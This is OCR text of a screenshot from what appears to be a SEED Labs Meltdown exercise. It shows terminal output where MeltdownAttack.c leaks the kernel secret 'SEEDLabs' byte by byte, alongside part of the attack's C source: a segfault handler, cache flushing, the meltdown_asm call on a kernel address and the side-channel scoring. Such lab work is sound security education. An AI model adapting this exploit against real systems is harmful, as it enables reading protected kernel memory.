 Terminal Terminal File Edit View Search Terminal Help En 4:00 PM
Terminal
[04/24/23]seed@VM:~/.../Project5$ gcc -march=native -o MeltdownAttack
MeltdownAttack.c
[04/24/23]seed@VM:~/.../Project5$ ./MeltdownAttack
The secret value is 83 S
The number of hits is 962
The secret value is 69 E
The number of hits is 962
The secret value is 69 E
The number of hits is 971
The secret value is 68 D
The number of hits is 961
The secret value is 76 L
The number of hits is 937
The secret value is 97 a
The number of hits is 960
The secret value is 98 b
The number of hits is 909
The secret value is 115 s
The number of hits is 939
[04/24/23]seed@VM:~/.../Project5$
MeltdownAttack.c (~/Desktop/Project5) - gedit
Open Save
experiment.c × CacheTime.c × ExceptionHandling.c × MeltdownExperiment.c × timer.py × MeltdownAttack.c ×
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int get(int idx)
{
int i, j, ret = 0;
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
memset(scores, 0, sizeof(scores));
flushSideChannel();
// Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf947e000, idx); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
C Tab Width: 8 Ln 102, Col 55 INS